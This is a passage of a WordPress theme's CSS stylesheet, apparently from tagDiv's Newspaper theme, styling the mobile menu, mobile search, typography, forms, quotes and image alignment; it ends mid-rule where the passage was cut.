/*
    Mobile opened menu with admin bar
*/
.admin-bar #td-mobile-nav {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar #td-mobile-nav {
    padding-top: 46px;
  }
}
.td-menu-background {
  background-repeat: var(--td_mobile_background_repeat, no-repeat);
  background-size: var(--td_mobile_background_size, cover);
  background-position: var(--td_mobile_background_size, center top);
  position: fixed;
  top: 0;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  visibility: hidden;
  transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
}
.td-menu-background:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.98;
  background: #313b45;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, var(--td_mobile_gradient_one_mob, #313b45)), color-stop(100%, var(--td_mobile_gradient_two_mob, #3393b8)));
  background: linear-gradient(to bottom, var(--td_mobile_gradient_one_mob, #313b45) 0%, var(--td_mobile_gradient_two_mob, #3393b8) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)', endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)', GradientType=0);
}
#td-mobile-nav {
  padding: 0;
  position: fixed;
  width: 100%;
  height: calc(100% + 1px);
  top: 0;
  z-index: 9999;
  visibility: hidden;
  transform: translate3d(-99%, 0, 0);
  -webkit-transform: translate3d(-99%, 0, 0);
  left: -1%;
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
#td-mobile-nav .td_display_err {
  text-align: center;
  color: var(--td_mobile_text_color, #ffffff);
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  margin: -9px -30px 24px;
  font-size: 14px;
  border-radius: 0;
  padding: 12px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.06);
  display: none;
}
#td-mobile-nav input:invalid {
  box-shadow: none !important;
}
.td-js-loaded .td-menu-background,
.td-js-loaded #td-mobile-nav {
  visibility: visible !important;
  -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
}
#td-mobile-nav {
  height: 1px;
  overflow: hidden;
}
#td-mobile-nav .td-menu-socials {
  padding: 0 65px 0 20px;
  overflow: hidden;
  height: 60px;
}
#td-mobile-nav .td-social-icon-wrap {
  margin: 20px 5px 0 0;
  display: inline-block;
}
#td-mobile-nav .td-social-icon-wrap i {
  border: none;
  background-color: transparent;
  font-size: 14px;
  width: 40px;
  height: 40px;
  line-height: 38px;
  color: var(--td_mobile_text_color, #ffffff);
  vertical-align: middle;
}
#td-mobile-nav .td-social-icon-wrap .td-icon-instagram {
  font-size: 16px;
}
.td-mobile-close {
  position: absolute;
  right: 1px;
  top: 0;
  z-index: 1000;
}
.td-mobile-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: var(--td_mobile_text_color, #ffffff);
  top: 4px;
  position: relative;
}
.td-mobile-content {
  padding: 20px 20px 0;
}
.td-mobile-container {
  padding-bottom: 20px;
  position: relative;
}
.td-mobile-content {
  /* first submenu */
  /* hide the icons */
  /* reposition the main menu */
}
.td-mobile-content .fa {
  margin-right: 10px;
  min-width: 22px !important;
  display: inline-block;
  font-size: 18px;
  text-align: center;
  position: relative;
  top: -1px;
}
.td-mobile-content .sub-menu .fa {
  margin-right: 5px;
  min-width: 16px !important;
  font-size: 13px;
}
.td-mobile-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.td-mobile-content li {
  float: none;
  margin-left: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  user-select: none;
}
.td-mobile-content li a {
  display: block;
  line-height: 21px;
  font-size: 21px;
  color: var(--td_mobile_text_color, #ffffff);
  margin-left: 0;
  padding: 12px 30px 12px 12px;
  font-weight: bold;
}
.td-mobile-content .td_mobile_submenu > a .td-icon-menu-right {
  display: inline-block;
}
.td-mobile-content .td-icon-menu-right {
  display: none;
  position: absolute;
  cursor: pointer;
  top: 10px;
  right: -4px;
  z-index: 1000;
  font-size: 14px;
  padding: 6px 12px;
  float: right;
  color: var(--td_mobile_text_color, #ffffff);
  -webkit-transform-origin: 50% 48% 0px;
  transform-origin: 50% 48% 0px;
  -webkit-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
  transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
}
.td-mobile-content .td-icon-menu-right:before {
  content: '\e83d';
}
.td-mobile-content .td-sub-menu-open > a i {
  transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
}
.td-mobile-content .td-sub-menu-open > ul {
  display: block;
  max-height: 2000px;
  opacity: 0.9;
}
.td-mobile-content .sub-menu {
  max-height: 0;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  /* 2nd level submenu */
}
.td-mobile-content .sub-menu .td-icon-menu-right {
  font-size: 11px;
  right: -2px;
  top: 8px;
  color: var(--td_mobile_text_color, #ffffff);
}
.td-mobile-content .sub-menu a {
  padding: 9px 26px 9px 36px !important;
  line-height: 19px;
  font-size: 16px;
  font-weight: normal;
}
.td-mobile-content .sub-menu .sub-menu {
  /* 3rd level submenu */
}
.td-mobile-content .sub-menu .sub-menu a {
  padding-left: 55px !important;
}
.td-mobile-content .sub-menu .sub-menu .sub-menu a {
  padding-left: 74px !important;
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a {
  color: var(--td_mobile_text_active_color, #73c7e3);
}
.td-mobile-content .menu_icon {
  display: none;
}
.td-mobile-content .menu-item-has-children a {
  width: 100%;
  z-index: 1;
}
.td-mobile-content .td-link-element-after {
  position: relative;
}
.rtl .td-mobile-content .td-icon-menu-right {
  right: auto;
  left: -4px;
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
}
.rtl .td-mobile-content .td-sub-menu-open > a i {
  transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
}
.td-menu-mob-open-menu #td-outer-wrap {
  position: fixed;
  transform: scale3d(0.9, 0.9, 0.9);
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  -webkit-box-shadow: 0 0 46px #000000;
  box-shadow: 0 0 46px #000000;
}
.td-menu-mob-open-menu #td-mobile-nav {
  height: calc(100% + 1px);
  overflow: auto;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  left: 0;
}
.td-menu-mob-open-menu #td-mobile-nav label {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.td-menu-mob-open-menu #td-mobile-nav .td-login-animation {
  -webkit-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
}
.td-menu-mob-open-menu .td-menu-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.td-menu-mob-open-menu .td-mobile-container {
  -webkit-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
}
/*
  Mobile menu - login
*/
/*
    Animation
*/
.td-mobile-container {
  opacity: 1;
}
.td-hide-menu-content .td-mobile-container {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.td-hide-menu-content .td-mobile-content {
  display: none;
}
#td-mobile-nav .td-login-animation {
  opacity: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
#td-mobile-nav .td-login-animation .td-login-inputs {
  height: 76px;
}
.td-login-hide-mob {
  pointer-events: none;
}
#td-mobile-nav .td-login-hide {
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  visibility: hidden !important;
}
#td-mobile-nav .td-login-show {
  visibility: visible !important;
  opacity: 1;
  pointer-events: auto;
}
/*
  Search
*/
.td-search-wrap-mob {
  padding: 0;
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  text-align: center;
  z-index: 9999;
  visibility: hidden;
  color: var(--td_mobile_text_color, #ffffff);
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
.td-search-wrap-mob .td-drop-down-search {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-backface-visibility: hidden;
  position: relative;
}
.td-search-wrap-mob #td-header-search-mob {
  color: var(--td_mobile_text_color, #ffffff);
  font-weight: bold;
  font-size: 26px;
  height: 40px;
  line-height: 36px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 8px 0;
  padding: 0;
  text-align: center;
}
.td-search-wrap-mob .td-search-input {
  margin: 0 5%;
  position: relative;
}
.td-search-wrap-mob .td-search-input span {
  opacity: 0.8;
  font-size: 12px;
}
.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background-color: var(--td_mobile_text_color, #ffffff);
  bottom: 0;
  left: 0;
  opacity: 0.2;
}
.td-search-wrap-mob .td-search-input:after {
  opacity: 0.8;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  -webkit-transition: transform 0.5s ease 0.8s;
  transition: transform 0.5s ease 0.8s;
}
.td-search-wrap-mob .td_module_wrap {
  text-align: left;
}
.td-search-wrap-mob .td_module_wrap .entry-title {
  font-size: 16px;
  line-height: 20px;
}
.td-search-wrap-mob .td_module_wrap .entry-title a {
  color: var(--td_mobile_text_color, #ffffff);
}
.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
  color: var(--td_mobile_text_color, #ffffff);
}
.td-search-wrap-mob .td-post-date {
  color: var(--td_mobile_text_color, #dddddd);
  opacity: 0.8;
}
.td-search-wrap-mob .td-search-form {
  margin-bottom: 30px;
}
.td-search-wrap-mob .td-aj-search-results {
  margin: 0 5%;
  text-align: left;
}
.td-search-wrap-mob .td-module-thumb {
  top: auto;
  left: auto;
}
.td-search-wrap-mob .result-msg {
  margin: 0 5%;
}
.td-search-wrap-mob .result-msg a {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: var(--td_mobile_button_color_mob, #000000);
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  margin: 10px 0 40px;
  font-size: 17px;
  border-radius: 0;
  background-color: var(--td_mobile_button_background_mob, #ffffff);
  opacity: 0.8;
}
.td-search-background {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: fixed;
  top: 0;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  visibility: hidden;
}
.td-search-background:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.98;
  background: #313b45;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, var(--td_mobile_gradient_one_mob, #313b45)), color-stop(100%, var(--td_mobile_gradient_two_mob, #3393b8)));
  background: linear-gradient(to bottom, var(--td_mobile_gradient_one_mob, #313b45) 0%, var(--td_mobile_gradient_two_mob, #3393b8) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)', endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)', GradientType=0);
}
.td-search-close {
  text-align: right;
  z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: var(--td_mobile_text_color, #ffffff);
  position: relative;
  top: 4px;
  right: 0;
}
.td-search-opened #td-outer-wrap {
  position: fixed;
  transform: scale3d(0.9, 0.9, 0.9);
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  -webkit-box-shadow: 0 0 46px;
  box-shadow: 0 0 46px;
}
.td-search-opened .td-search-wrap-mob .td-drop-down-search {
  opacity: 1;
  visibility: visible !important;
  -webkit-transition: all 0.5s ease 0.3s;
  transition: all 0.5s ease 0.3s;
}
.td-search-opened .td-search-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  visibility: visible !important;
}
.td-search-opened .td-search-input:after {
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
}
/*
    Search opened menu with admin bar
*/
.admin-bar .td-search-wrap-mob {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar .td-search-wrap-mob {
    padding-top: 46px;
  }
}
/*
    Placeholders
*/
#td-mobile-nav label {
  position: absolute;
  top: 26px;
  left: 10px;
  font-size: 17px;
  color: var(--td_mobile_text_color, #ffffff);
  opacity: 0.6;
  pointer-events: none;
}
.td-login-inputs {
  position: relative;
}
/*
----------------------------------------------------------------------------
  Site wide > typography style
----------------------------------------------------------------------------
*/
body {
  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  font-size: 14px;
  line-height: 21px;
}
p {
  margin-top: 0;
  margin-bottom: 21px;
}
a:active,
a:focus {
  outline: none;
}
a {
  color: var(--td_theme_color, #4db2ec);
  text-decoration: none;
}
ins {
  background: #fff;
  text-decoration: none;
}
code {
  position: relative;
  top: -1px;
  border: none;
  background-color: #F1F1F1;
  padding: 2px 6px;
}
pre {
  background-color: #f1f1f1;
  padding: 4px 10px;
  border: none;
  border-radius: 0;
  margin-top: 24px;
  overflow: auto;
}
cite {
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #000;
}
cite a {
  color: #000;
}
cite a:hover {
  color: var(--td_theme_color, #4db2ec);
}
q {
  font-style: italic;
}
ul,
ol {
  padding: 0;
}
ul li,
ol li {
  line-height: 24px;
  margin-left: 21px;
}
.wp-block-navigation li {
  line-height: 1.2;
  margin-left: 0;
}
.dl-horizontal a {
  font-weight: 500 !important;
}
.dl-horizontal dt {
  width: 70px;
  font-weight: 400;
  line-height: 24px;
  font-size: 15px;
}
.dl-horizontal dd {
  margin-left: 90px;
  line-height: 24px;
  font-size: 14px;
}
address {
  font-size: inherit !important;
  line-height: inherit !important;
  margin-bottom: 21px;
}
big {
  text-transform: uppercase;
}
embed {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
     table
*/
table {
  width: 100%;
}
table th {
  text-align: left;
  border: 1px solid var(--td_grid_border_color, #ededed);
  padding: 2px 8px;
}
table td {
  border: 1px solid var(--td_grid_border_color, #ededed);
  padding: 2px 8px;
}
table .odd td {
  background-color: #fcfcfc;
}
/*  ----------------------------------------------------------------------------
    h
*/
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Roboto', sans-serif;
  color: var(--td_text_color, #111111);
  font-weight: 400;
  margin: 6px 0;
}
h1 > a,
h2 > a,
h3 > a,
h4 > a,
h5 > a,
h6 > a {
  color: var(--td_text_color, #111111);
}
div.td-block-title {
  font-family: 'Roboto', sans-serif;
  color: var(--td_text_color, #111111);
}
p.td-module-title,
p.tdb-subcategory-name {
  font-family: 'Roboto', sans-serif;
  color: var(--td_text_color, #111111);
}
p.td-module-title > a,
p.tdb-subcategory-name > a {
  color: var(--td_text_color, #111111);
}
h1 {
  font-size: 32px;
  line-height: 40px;
  margin-top: 33px;
  margin-bottom: 23px;
}
h2 {
  font-size: 27px;
  line-height: 38px;
  margin-top: 30px;
  margin-bottom: 20px;
}
h3 {
  font-size: 22px;
  line-height: 30px;
  margin-top: 27px;
  margin-bottom: 17px;
}
h4 {
  font-size: 19px;
  line-height: 29px;
  margin-top: 24px;
  margin-bottom: 14px;
}
h5 {
  font-size: 17px;
  line-height: 25px;
  margin-top: 21px;
  margin-bottom: 11px;
}
h6 {
  font-size: 16px;
  line-height: 24px;
  margin-top: 21px;
  margin-bottom: 11px;
}
.videopress-placeholder {
  width: 100% !important;
}
.videopress-poster {
  height: auto !important;
  width: 100% !important;
}
.video-player {
  width: 100% !important;
}
/*
----------------------------------------------------------------------------
  Site wide > Forms
----------------------------------------------------------------------------
*/
textarea {
  font-size: 12px;
  line-height: 21px;
  color: #444;
  border: 1px solid #e1e1e1;
  width: 100%;
  max-width: 100%;
  height: 168px;
  min-height: 168px;
  padding: 6px 9px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  textarea {
    font-size: 16px;
  }
}
textarea:active,
textarea:focus {
  border-color: #b0b0b0 !important;
}
textarea:focus,
input:focus,
input[type]:focus {
  outline: 0 none;
}
/* Input buttons */
input[type=submit] {
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  background-color: var(--td_black, #222222);
  border-radius: 0;
  color: #fff;
  border: none;
  padding: 8px 15px;
  font-weight: 500;
  -webkit-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
input[type=submit]:hover {
  background-color: var(--td_theme_color, #4db2ec);
}
input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
  font-size: 12px;
  line-height: 21px;
  color: #444;
  border: 1px solid #e1e1e1;
  width: 100%;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  input[type=text],
  input[type=url],
  input[type=tel],
  input[type=email] {
    font-size: 16px;
  }
}
input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
  border-color: #b0b0b0 !important;
}
input[type=password] {
  width: 100%;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
  font-size: 12px;
  line-height: 21px;
  color: #444;
  border: 1px solid #ccc;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
  margin-bottom: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  input[type=password] {
    font-size: 16px;
  }
}
/*
----------------------------------------------------------------------------
  Site wide > WordPress Text, Images & Captions
----------------------------------------------------------------------------
*/
.tagdiv-type {
  /*  ----------------------------------------------------------------------------
    text and Images align
  */
  font-size: 15px;
  line-height: 1.74;
  color: #222;
  /*  ----------------------------------------------------------------------------
    quote :not(.wp-block-quote)
*/
}
.tagdiv-type img {
  margin-bottom: 21px;
}
.tagdiv-type .wp-block-embed {
  margin-bottom: 26px;
}
.tagdiv-type figure img {
  margin-bottom: 0;
}
.tagdiv-type .alignnone {
  display: inline-block;
  margin: 0 5px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .alignnone {
    margin: 0 10px 0 0;
  }
}
.tagdiv-type a:hover {
  text-decoration: underline;
}
.tagdiv-type ul,
.tagdiv-type ol {
  margin-bottom: 26px;
}
.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item),
.tagdiv-type ol li:not(.blocks-gallery-item):not(.wp-block-navigation-item) {
  line-height: inherit;
  margin-bottom: 10px;
}
.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child,
.tagdiv-type ol li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child {
  margin-bottom: 0;
}
.tagdiv-type li ul,
.tagdiv-type li ol {
  margin-bottom: 0;
}
.tagdiv-type li[style="text-align: center;"],
.tagdiv-type li[style="text-align: right;"] {
  list-style-position: inside;
  margin-left: -21px;
}
.tagdiv-type p {
  margin-bottom: 26px;
}
.tagdiv-type .td-arrow-list {
  list-style: none;
  margin-left: 16px;
}
.tagdiv-type .td-arrow-list li:before {
  font-family: 'newspaper', sans-serif;
  content: '\e803';
  float: left;
  margin-left: -16px;
  line-height: 26px;
  font-size: 14px;
}
.tagdiv-type embed,
.tagdiv-type iframe,
.tagdiv-type object {
  max-width: 100% !important;
}
.tagdiv-type iframe.instagram-media {
  margin: 1px 0 12px !important;
}
.tagdiv-type blockquote {
  padding: 0;
  position: relative;
  border-left: none;
  margin: 40px 5% 38px;
  font-style: italic;
  text-align: center;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type blockquote {
    margin: 20px 3% 18px;
  }
}
.tagdiv-type blockquote p {
  font-family: 'Roboto', sans-serif;
  font-size: 32px;
  line-height: 40px;
  font-weight: 400;
  text-transform: uppercase;
  color: var(--td_theme_color, #4db2ec);
  word-wrap: break-word;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tagdiv-type blockquote p {
    font-size: 24px;
    line-height: 32px;
  }
}
@media (max-width: 767px) {
  .tagdiv-type blockquote p {
    font-size: 22px;
    line-height: 30px;
  }
}
.tagdiv-type blockquote cite {
  display: block;
}
.tagdiv-type .td_quote_right {
  float: right;
  width: 50%;
  margin: 21px 0 21px 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .td_quote_right {
    float: none;
    width: auto;
    margin-right: 5%;
    margin-left: 5%;
  }
}
.tagdiv-type .td_quote_left {
  float: left;
  width: 50%;
  margin: 18px 18px 18px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .td_quote_left {
    float: none;
    width: auto;
    margin-right: 5%;
    margin-left: 5%;
  }
}
.tagdiv-type .td_quote_left p,
.tagdiv-type .td_quote_left cite {
  text-align: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .td_quote_left p,
  .tagdiv-type .td_quote_left cite {
    text-align: center;
  }
}
.tagdiv-type .td_quote_box {
  margin: 0;
  background-color: var(--td_container_transparent, #fcfcfc);
  border-left: 2px solid var(--td_theme_color, #4db2ec);
  padding: 15px 23px 16px 23px;
  position: relative;
  top: 6px;
  clear: both;
}
.tagdiv-type .td_quote_box p {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  color: #777;
  font-size: 13px;
  line-height: 21px;
  margin: 0;
  text-transform: none;
}
.tagdiv-type .td_quote_box cite {
  margin-top: 20px;
  font-size: 11px;
}
.tagdiv-type .td_box_left {
  width: 40%;
  float: left;
  margin: 0 34px 20px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .td_box_left {
    float: none;
    margin: 0 0 36px 0;
    width: auto;
  }
}
.tagdiv-type .td_box_left p,
.tagdiv-type .td_box_left cite {
  text-align: left;
}
.tagdiv-type .td_box_right {
  width: 30%;
  float: right;
  margin: 0 0 20px 34px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .td_box_right {
    float: none;
    margin: 0 0 36px 0;
    width: auto;
  }
}
.tagdiv-type .td_box_right p,
.tagdiv-type .td_box_right cite {
  text-align: left;
}
.tagdiv-type .td_box_center {
  margin: 0 0 29px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .td_box_center {
    margin-bottom: 36px;
  }
}
.tagdiv-type .wp-block-pullquote blockquote,
.tagdiv-type .td_pull_quote {
  padding: 18px 25px;
  margin: 0;
  clear: both;
}
.tagdiv-type .wp-block-pullquote blockquote p,
.tagdiv-type .td_pull_quote p {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  text-transform: none;
  text-align: center;
}
.tagdiv-type .wp-block-pullquote blockquote p:first-child:before,
.tagdiv-type .td_pull_quote p:first-child:before {
  position: absolute;
  left: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: url('[data-uri]') no-repeat;
}
.tagdiv-type .wp-block-pullquote blockquote p:after,
.tagdiv-type .td_pull_quote p:after {
  position: absolute;
  bottom: 10px;
  right: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: url('[data-uri]') no-repeat;
}
.tagdiv-type .wp-block-pullquote blockquote cite,
.tagdiv-type .td_pull_quote cite {
  margin-top: -10px;
  font-size: 11px;
}
.tagdiv-type .td_pull_quote p {
  font-size: 14px;
  line-height: 26px;
  font-weight: 600;
}
.tagdiv-type .wp-block-pullquote blockquote,
.tagdiv-type .td_pull_center {
  margin: 17px 0;
  padding: 15px 50px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .wp-block-pullquote blockquote,
  .tagdiv-type .td_pull_center {
    padding: 15px 20px;
  }
}
.tagdiv-type .wp-block-pullquote {
  padding: 0;
  color: var(--td_theme_color, #4db2ec);
}
.tagdiv-type .wp-block-pullquote.has-text-color p,
.tagdiv-type .wp-block-pullquote.has-text-color cite {
  color: inherit;
}
.tagdiv-type .wp-block-pullquote cite {
  color: #6c7781;
}
.tagdiv-type .wp-block-pullquote.alignfull blockquote {
  margin-left: 30px;
  margin-right: 30px;
}
.tagdiv-type .wp-block-pullquote.alignleft,
.tagdiv-type .td_pull_left {
  width: 40%;
  margin-right: 34px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .wp-block-pullquote.alignleft,
  .tagdiv-type .td_pull_left {
    float: none;
    margin: 0 0 30px 0;
    width: auto;
  }
}
.tagdiv-type .td_pull_left {
  float: left;
}
.tagdiv-type .wp-block-pullquote.alignright,
.tagdiv-type .td_pull_right {
  width: 30%;
  margin-left: 24px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-type .wp-block-pullquote.alignright,
  .tagdiv-type .td_pull_right {
    float: none;
    margin: 0 0 30px 0;
    width: auto;
  }
}
.tagdiv-type .td_pull_right {
  float: right;
}
.tagdiv-type .wp-block-pullquote.alignleft,
.tagdiv-type .wp-block-pullquote.alignright {
  margin-top: 0;
  margin-bottom: 0 !important;
  /* responsive portrait phone */
}
.tagdiv-type .wp-block-pullquote.alignleft blockquote,
.tagdiv-type .wp-block-pullquote.alignright blockquote {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
}
@media (max-width: 767px) {
  .tagdiv-type .wp-block-pullquote.alignleft,
  .tagdiv-type .wp-block-pullquote.alignright {
    max-width: 100%;
  }
}
.tagdiv-type .wp-block-pullquote.is-style-solid-color blockquote {
  max-width: 100%;
}
@media (max-width: 767px) {
  .td-md-is-ios .tagdiv-type figure {
    width: auto;
  }
}
img.wp-smiley {
  width: auto;
}
.wp-caption-text,
.wp-caption-dd {
  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  text-align: left;
  margin: 6px 0 26px 0;
  font-size: 11px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444;
}
.wp-caption {
  text-align: center;
  max-width: 100%;
}
.wp-caption img {
  max-width: 100% !important;
}
.alignnone {
  margin-top: 0;
}
.aligncenter {
  text-align: center;
  clear: both;
  display: block;
  margin: 6px auto;
}
img.td-center {
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  max-width: 100vw !important;
  width: auto !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
}
figure.alignright,
figure.alignleft,
figure.aligncenter {
  margin-bottom: 0;
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .alignleft,
  .alignright {
    float: none !important;
  }
}
/*  ----------------------------------------------------------------------------
    align left
     -> on desktop - the tinyMCE size is used
     -> on tablet(s) - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/
.alignleft {
  float: left;
  margin-top: 6px;
  margin-right: 24px !important;
  margin-bottom: 6px !important;
  /* hack for tinyMCE / post content diffs*/
  margin-left: 0;
  /* responsive landscape tablet */
  /* responsive portrait tablet + phone */
  /* responsive phone CUSTOM - align the image on center */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .alignleft {
    max-width: 312px;
    margin-right: 21px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .alignleft {
    max-width: 220px;
    margin-right: 21px;
  }
}
@media (max-width: 767px) {
  .alignleft {
    text-align: center;
    margin-left: auto !important;
    margin-right: auto !important;
    max-width: 100%;
    margin-bottom: 21px;
  }
  .alignleft img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignleft figcaption {
    text-align: center;
  }
}
.mce-content-body .alignleft {
  margin: 6px 24px 6px 0;
}
.td-pb-span12 .alignleft,
.mceContentBody-max-width-big .alignleft {
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-pb-span12 .alignleft,
  .mceContentBody-max-width-big .alignleft {
    max-width: 550px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span12 .alignleft,
  .mceContentBody-max-width-big .alignleft {
    max-width: 400px !important;
  }
}
/*  ----------------------------------------------------------------------------
    Screen reader text
*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
}
/*  ----------------------------------------------------------------------------
    align right
     -> on desktop - the tinyMCE size is used
     -> on tablets - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/
.alignright {
  float: right;
  margin-top: 6px;
  margin-right: 0;
  margin-bottom: 6px !important;
  /* hack for tinyMCE / post content diffs*/
  margin-left: 24px !important;
  /* responsive landscape tablet */
